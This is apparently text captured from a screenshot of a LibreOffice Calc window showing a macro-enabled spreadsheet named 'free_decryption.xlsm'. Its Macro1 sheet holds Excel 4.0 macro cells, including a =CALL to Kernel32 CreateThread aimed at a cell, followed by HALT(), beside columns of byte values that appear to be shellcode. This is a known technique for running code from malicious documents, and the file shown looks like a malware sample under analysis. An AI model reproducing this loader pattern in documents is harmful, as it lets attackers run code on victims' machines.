 free_decryption.xlsm (read-only) - LibreOffice Calc
File Edit View Insert Format Styles Sheet Data Tools Window Help
E23 100
This document is open in read-only mode. Edit Document
A B C D E F G H I J K L
1 #NAME? 228 54 240
2 #NAME? 244 154 233
3 #NAME? 24 216 24
4 #NAME? 9 24 172
5 #NAME? 120 252 145
6 #NAME? 15 253 103
7 #NAME? 41 52 216
8 #NAME? 214 124 244
9 #NAME? 147 90 72
10 =CALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C6, 0, 0, 0) 198 40 53
11 #NAME? 147 70 74
12 HALT() 93 20 118
13 147 240 74
14 88 12 91
15 147 224 106
16 217 48 114
17 23 217 175
18 22 82 188
19 62 217 41
20 191 231 130
21 180 150 36
22 18 121 235
23 100 52 26
24 39 52 99
25 56 231 217
26 29 215 212
27 21 77 25
28 70 223 58
29 250 130 234
30 247 74 183
31 79 8 147
32 196 74 207
33 8 147 147
34 221 82 111
35 36 212 147
36 24 84 57
37 9 21 96
38 90 251 186
39 80 23 25
MRaaS Macro1
Sheet 2 of 2 PageStyle_Macro1 Average: 100; Sum: 100